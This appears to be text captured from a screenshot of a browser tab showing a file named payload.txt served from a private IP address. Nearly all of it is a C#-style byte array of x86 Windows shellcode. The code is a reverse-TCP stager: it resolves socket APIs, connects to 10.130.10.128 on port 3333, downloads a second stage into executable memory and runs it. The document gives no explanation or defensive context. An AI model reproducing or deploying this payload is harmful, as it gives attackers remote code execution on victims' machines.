 10.130.10.128:8000/payload.txt
Not secure | 10.130.10.128:8000/payload.txt
byte[] buf = new byte[354] {0xfc,0xe8,0x8f,0x00,0x00,0x00,
0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,
0x8b,0x52,0x14,0x31,0xff,0x0f,0xb7,0x4a,0x26,0x8b,0x72,0x28,
0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,
0x01,0xc7,0x49,0x75,0xef,0x52,0x8b,0x52,0x10,0x8b,0x42,0x3c,
0x01,0xd0,0x8b,0x40,0x78,0x57,0x85,0xc0,0x74,0x4c,0x01,0xd0,
0x8b,0x48,0x18,0x8b,0x58,0x20,0x01,0xd3,0x50,0x85,0xc9,0x74,
0x3c,0x49,0x31,0xff,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xac,
0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,
0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,
0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,
0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,
0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,
0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,
0x4c,0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,
0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,
0x6a,0x0a,0x68,0x0a,0x82,0x0a,0x80,0x68,0x02,0x00,0x0d,0x05,
0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,
0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,
0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,
0x75,0xec,0xe8,0x67,0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,
0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,
0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,
0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,
0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,
0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,
0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d,
0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,
0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,
0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5
};